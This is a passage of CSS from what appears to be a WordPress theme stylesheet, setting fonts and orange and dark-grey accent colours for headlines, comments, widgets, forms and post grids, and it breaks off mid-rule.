.sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after{ color: #d3761d;} .btPostSingleItemColumns .btTags ul a:hover{background: #d3761d;} .post-password-form p:first-child{color: #232b33;} .post-password-form p:nth-child(2) input[type="submit"]{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif; background-color: #d3761d;} .post-password-form p:nth-child(2) input[type="submit"]:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2);} .btPagination{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .btPagination .paging a{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .btPagination .paging a:hover{color: #d3761d;} .btPagination .paging a:after{ background: #d3761d;} .btPrevNextNav .btPrevNext .btPrevNextImage:before{ background: #d3761d;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .btPrevNextNav .btPrevNext:hover .btPrevNextTitle{color: #d3761d;} .btLinkPages ul .post-page-numbers{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .btLinkPages ul a.post-page-numbers:hover{ background: #d3761d;} .btLinkPages ul span.post-page-numbers{ background: #d3761d;} .btContent .btArticleAuthor a:hover, .btContent .btArticleComments:hover{color: #d3761d;} .btArticleDate:before, .btArticleAuthor:before, .btArticleComments:before, .btArticleCategories:before{ color: #d3761d;} .btArticleComments:before{ color: #d3761d;} .bt-comments-box ul.comments li.pingback p a:not(.comment-edit-link):hover, .bt-comments-box ul.comments li.trackback p a:not(.comment-edit-link):hover{color: #d3761d;} .bt-comments-box ul.comments li.pingback p .edit-link, .bt-comments-box ul.comments li.trackback p .edit-link{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box ul.comments li.pingback p .edit-link a:before, .bt-comments-box ul.comments li.trackback p .edit-link a:before{ color: #d3761d;} .bt-comments-box .vcard h1.author a:hover, .bt-comments-box .vcard h2.author a:hover, .bt-comments-box .vcard h3.author a:hover, .bt-comments-box .vcard h4.author a:hover, .bt-comments-box .vcard h5.author a:hover, .bt-comments-box .vcard h6.author a:hover, .bt-comments-box .vcard h7.author a:hover, .bt-comments-box .vcard h8.author a:hover{color: #d3761d;} .bt-comments-box .vcard .posted{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box .vcard .posted:before{ color: #d3761d;} .bt-comments-box .commentTxt p.edit-link, .bt-comments-box .commentTxt p.reply{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box .commentTxt p.edit-link a:before, .bt-comments-box .commentTxt p.reply a:before{ color: #d3761d;} .bt-comments-box .comment-form input[type="checkbox"]:before{ background: #d3761d;} .bt-comments-box .comment-navigation{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box .comment-navigation a:hover{color: #d3761d;} .bt-comments-box .comment-navigation a:before, .bt-comments-box .comment-navigation a:after{ color: #d3761d;} .comment-awaiting-moderation{color: #d3761d;} .comment-reply-title small{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .comment-reply-title small a#cancel-comment-reply-link:before{ color: #d3761d;} .btCommentSubmit{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif; background: #d3761d;} .btCommentSubmit:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2);} @media (max-width: 520px){.bt-comments-box ul.comments ul.children li.comment article:after{ background: #d3761d;} }body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 2px solid #d3761d;} .btBox ul li a:before, .btCustomMenu ul li a:before, .btTopBox ul li a:before{ background: #d3761d;} .btBox ul li a:hover, .btCustomMenu ul li a:hover, .btTopBox ul li a:hover{color: #d3761d;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #d3761d;} .widget_calendar table caption{ background: #d3761d;} .widget_calendar table tbody tr td#today{color: #d3761d;} .widget_recent_comments .comment-author-link a{font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .widget_recent_comments .comment-author-link a:after{ color: #d3761d;} .widget_rss li a.rsswidget{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .widget_rss li .rss-date{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .widget_rss li .rss-date:before{ color: #d3761d;} .widget_rss li cite{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .widget_shopping_cart .total{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #d3761d;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background: #232b33;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #d3761d; font: normal 11px/19px "IBM Plex Sans";} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty{ font-family: "Open Sans",Arial,Helvetica,sans-serif;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover:after, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover:after, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover:after{color: #d3761d;} .menuPort .widget_shopping_cart .widget_shopping_cart_content:hover .btCartWidgetIcon:hover, .topTools .widget_shopping_cart .widget_shopping_cart_content:hover .btCartWidgetIcon:hover, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btMenuHorizontal .topBarInMenu .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent{top: -webkit-calc((140px - 16px)/4 + 16px); top: -moz-calc((140px - 16px)/4 + 16px); top: calc((140px - 16px)/4 + 16px);} .widget_recent_reviews{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background: #d3761d;} .widget_price_filter .price_slider_amount .price_label{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .btBox .tagcloud a:hover, .btTags ul a:hover, .widget_block .tagcloud a:hover{background: #d3761d;} .topTools .btIconWidget:hover, .topBarInMenu .btIconWidget:hover{color: #d3761d;} .topTools .btIconWidget.btAlternateIconWidget .btIconWidgetIcon, .topBarInMenu .btIconWidget.btAlternateIconWidget .btIconWidgetIcon{color: #232b33;} .topTools .btIconWidget.btBodyFontTextTitle .btIconWidgetText, .topTools .btIconWidget.btBodyFontTextTitle .btIconWidgetTitle, .topBarInMenu .btIconWidget.btBodyFontTextTitle .btIconWidgetText, .topBarInMenu .btIconWidget.btBodyFontTextTitle .btIconWidgetTitle{font-family: "Open Sans",Arial,Helvetica,sans-serif;} .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle, footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle, .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle{ font-family: "Open Sans",Arial,Helvetica,sans-serif;} .btSidebar .btIconWidget.btIconAccentTitle .btIconWidgetContent .btIconWidgetText, footer .btIconWidget.btIconAccentTitle .btIconWidgetContent .btIconWidgetText, .topBarInLogoArea .btIconWidget.btIconAccentTitle .btIconWidgetContent .btIconWidgetText{color: #d3761d;} .btSidebar .btIconWidget.btIconAlternateTitle .btIconWidgetContent .btIconWidgetText, footer .btIconWidget.btIconAlternateTitle .btIconWidgetContent .btIconWidgetText, .topBarInLogoArea .btIconWidget.btIconAlternateTitle .btIconWidgetContent .btIconWidgetText{color: #232b33;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btSidebar .btIconWidget.btAlternateIconWidget .btIconWidgetIcon, footer .btIconWidget.btAlternateIconWidget .btIconWidgetIcon, .topBarInLogoArea .btIconWidget.btAlternateIconWidget .btIconWidgetIcon{color: #232b33;} .btAccentIconWidget.btIconWidget .btIconWidgetIcon{color: #d3761d;} a.btAccentIconWidget.btIconWidget:hover{color: #d3761d;} .btSiteFooterWidgets .btSearch button, .btSidebar .btSearch button, .btSidebar .widget_product_search button, .btSidebar .widget_search button, .widget_block.widget_search .wp-block-search__inside-wrapper button{ background-color: #d3761d;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder{color: #d3761d;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder{color: #905014;} .btSearchInner.btFromTopBox button:hover{ color: #d3761d;} .btSoftRoundedButtons .btSearchInner.btFromTopBox button:hover{background: #d3761d;} .btHardRoundedButtons .btSearchInner.btFromTopBox button:hover{background: #d3761d;} .btMenuHorizontal .topBarInMenu .widget_bt_divider_widget > span{height: -webkit-calc(140px * .5); height: -moz-calc(140px * .5); height: calc(140px * .5);} ::selection{background: #d3761d;} .bt_bb_section[class*="accent_solid"]:before{background: #d3761d;} .bt_bb_section[class*="alternate_solid"]:before{background: #232b33;} .bt_bb_column.bt_bb_border_top .bt_bb_column_content{ border-color: #d3761d;} .bt_bb_column.bt_bb_border_top.bt_bb_border_color_alternate .bt_bb_column_content{border-color: #232b33;} .bt_bb_column.bt_bb_border_bottom .bt_bb_column_content{ border-color: #d3761d;} .bt_bb_column.bt_bb_border_bottom.bt_bb_border_color_alternate .bt_bb_column_content{border-color: #232b33;} .bt_bb_column.bt_bb_border_right .bt_bb_column_content{ border-color: #d3761d;} .bt_bb_column.bt_bb_border_right.bt_bb_border_color_alternate .bt_bb_column_content{border-color: #232b33;} .bt_bb_column.bt_bb_border_left .bt_bb_column_content{ border-color: #d3761d;} .bt_bb_column.bt_bb_border_left.bt_bb_border_color_alternate .bt_bb_column_content{border-color: #232b33;} .bt_bb_column_inner.bt_bb_border_top .bt_bb_column_inner_content{ border-color: #d3761d;} .bt_bb_column_inner.bt_bb_border_top.bt_bb_border_color_alternate .bt_bb_column_inner_content{border-color: #232b33;} .bt_bb_column_inner.bt_bb_border_bottom .bt_bb_column_inner_content{ border-color: #d3761d;} .bt_bb_column_inner.bt_bb_border_bottom.bt_bb_border_color_alternate .bt_bb_column_inner_content{border-color: #232b33;} .bt_bb_column_inner.bt_bb_border_right .bt_bb_column_inner_content{ border-color: #d3761d;} .bt_bb_column_inner.bt_bb_border_right.bt_bb_border_color_alternate .bt_bb_column_inner_content{border-color: #232b33;} .bt_bb_column_inner.bt_bb_border_left .bt_bb_column_inner_content{ border-color: #d3761d;} .bt_bb_column_inner.bt_bb_border_left.bt_bb_border_color_alternate .bt_bb_column_inner_content{border-color: #232b33;} .bt_bb_headline .bt_bb_headline_superheadline{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .bt_bb_headline h1 b, .bt_bb_headline h2 b, .bt_bb_headline h3 b, .bt_bb_headline h4 b, .bt_bb_headline h5 b, .bt_bb_headline h6 b{ color: #d3761d;} .bt_bb_headline h1 u, .bt_bb_headline h2 u, .bt_bb_headline h3 u, .bt_bb_headline h4 u, .bt_bb_headline h5 u, .bt_bb_headline h6 u{ color: #232b33;} .bt_bb_dash_top.bt_bb_headline .bt_bb_headline_superheadline:before, .bt_bb_dash_top.bt_bb_headline .bt_bb_headline_superheadline:after, .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_superheadline:before, .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_superheadline:after{ border-top: 2px solid #d3761d;} .bt_bb_dash_top.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_superheadline:before, .bt_bb_dash_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_superheadline:before, .bt_bb_dash_top_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_superheadline:before{border-color: #232b33 !important;} .bt_bb_dash_top.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_superheadline:after, .bt_bb_dash_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_superheadline:after, .bt_bb_dash_top_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_superheadline:after{border-color: #232b33 !important;} .bt_bb_dash_bottom.bt_bb_headline .bt_bb_headline_content:after, .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_content:after{ border-color: #d3761d;} .bt_bb_dash_top.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_content:before, .bt_bb_dash_top_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_content:before{border-color: #232b33 !important;} .bt_bb_dash_top.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_content:after, .bt_bb_dash_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_content:after, .bt_bb_dash_top_bottom.bt_bb_dash_color_alternate.bt_bb_headline .bt_bb_headline_content:after{border-color: #232b33 !important;} .bt_bb_button .bt_bb_button_text{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title b{ color: #d3761d;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title u{ color: #232b33;} .bt_bb_service:hover .bt_bb_service_content_title a:hover{color: #d3761d;} button.slick-arrow{ background: #d3761d;} .bt_bb_arrows_style_accent_light button.slick-arrow{background: #d3761d !important;} .bt_bb_arrows_style_accent_dark button.slick-arrow{background: #d3761d !important;} .bt_bb_arrows_style_alternate_light button.slick-arrow{background: #232b33 !important;} .bt_bb_arrows_style_alternate_dark button.slick-arrow{background: #232b33 !important;} button.slick-arrow:hover{background: #d3761d;} .slick-dots li:after{ background: #d3761d;} .bt_bb_dots_style_accent_dot .slick-dots li:after{background: #d3761d;} .bt_bb_dots_style_alternate_dot .slick-dots li:after{background: #232b33;} .bt_bb_custom_menu{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .bt_bb_custom_menu div ul a:hover{color: #d3761d;} .bt_bb_image.bt_bb_border_accent{border: 2px solid #d3761d;} .bt_bb_image.bt_bb_border_alternate{border: 2px solid #232b33;} .bt_bb_tabs ul.bt_bb_tabs_header{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt_bb_style_simple.bt_bb_tabs ul.bt_bb_tabs_header li:after{ background-color: #d3761d;} .bt_bb_tabs.bt_bb_style_simple ul.bt_bb_tabs_header li.on{border-color: #d3761d;} .bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_title{ font-family: "Open Sans",Arial,Helvetica,sans-serif;} .bt_bb_style_simple.bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_title:before{ background-color: #d3761d !important;} .bt_bb_price_list .bt_bb_price_list_title_subtitle_price .bt_bb_price_list_price{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt_bb_price_list .bt_bb_price_list_title_subtitle_price .bt_bb_price_list_title_subtitle .bt_bb_price_list_title{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt_bb_price_list .bt_bb_price_list_title_subtitle_price .bt_bb_price_list_title_subtitle .bt_bb_price_list_subtitle{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="checkbox"]):focus, .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="radio"]):focus, .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="submit"]):focus, .bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_widget_select_selected:focus{-webkit-box-shadow: 0 3px 10px ,3px 0 0 0 #d3761d inset; box-shadow: 0 3px 10px ,3px 0 0 0 #d3761d inset;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total{background: #d3761d;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_amount{font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt_bb_widget_select_items > div[data-value]:before{ background: #d3761d;} .on.bt_bb_widget_switch > div{background: #d3761d;} .bt_bb_counter_holder{font-family: "Raleway",Arial,Helvetica,sans-serif;} .btCounterHolder{font-family: "Raleway",Arial,Helvetica,sans-serif;} .btCounterHolder .btCountdownHolder span[class$="_text"]{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif; color: #d3761d;} .bt_bb_masonry_image_grid .bt_bb_grid_item_inner > .bt_bb_grid_item_inner_image:after{ background: #d3761d;} .bt_bb_progress_bar .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent{ font-family: "Raleway",Arial,Helvetica,sans-serif;} button.mfp-close:hover{ color: #d3761d;} button.mfp-arrow:hover{background: #d3761d;} .bt_bb_progress_bar_advanced .progressbar-text{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .wpcf7-form .wpcf7-submit{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif !important; background: #d3761d !important;} .wpcf7-form .wpcf7-submit:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2);} .wpcf7-form .ajax-loader:after, .wpcf7-form .wpcf7-spinner:after{ border-bottom-color: #d3761d;} div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, div.wpcf7-response-output{border: 2px solid #d3761d;} .bt_bb_required:after{ color: #d3761d !important;} .required{color: #d3761d !important;} .bt_bb_post_grid_loader > div, .bt_bb_post_grid_loader > span{ background: #d3761d;} .bt_bb_post_grid_filter{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:before{ background-color: #d3761d;} .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover{color: #d3761d;} .bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .bt_bb_grid_item_post_title, .bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .bt_bb_grid_item_post_title{ color: #d3761d;} .bt_bb_look_triangular.bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:after, .bt_bb_look_triangular.bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:after{ border-color: transparent #232b33 transparent transparent;} .bt_bb_look_triangle.bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before, .bt_bb_look_triangle.bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before{ background: #d3761d;} .bt_bb_look_circle.bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before, .bt_bb_look_circle.bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before{ background: #232b33;} .bold_timeline_item_button{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .btWorkingHours .bt_bb_working_hours_inner_row .bt_bb_working_hours_inner_wrapper .bt_bb_working_hours_inner_link a{ background-color: #d3761d;} .btWorkingHours .bt_bb_working_hours_inner_row .bt_bb_working_hours_inner_wrapper .bt_bb_working_hours_inner_link a:hover{background: #d3761d;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt_bb_show_dash_true.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_show_dash.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_true.bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_show_dash.bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_true.bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_show_dash.bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_true.bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before, .bt_bb_show_dash_show_dash.bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category:before{ background: #d3761d;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before{ color: #d3761d;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover{color: #d3761d;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title{font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a{color: #d3761d;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before{ color: #d3761d;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a{ color: #d3761d;} .bt_bb_masonry_post_grid.bt_bb_date_design_rounded .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > .bt_bb_grid_item_date, .bt_bb_masonry_portfolio_grid.bt_bb_date_design_rounded .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > .bt_bb_grid_item_date{ background: #d3761d;} .bt_bb_masonry_post_grid.bt_bb_look_image_above .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after, .bt_bb_masonry_post_grid.bt_bb_look_image_above .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after, .bt_bb_masonry_portfolio_grid.bt_bb_look_image_above .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after, .bt_bb_masonry_portfolio_grid.bt_bb_look_image_above .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after{ background: #d3761d;} .bt_bb_masonry_post_grid.bt_bb_look_image_below .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content:after, 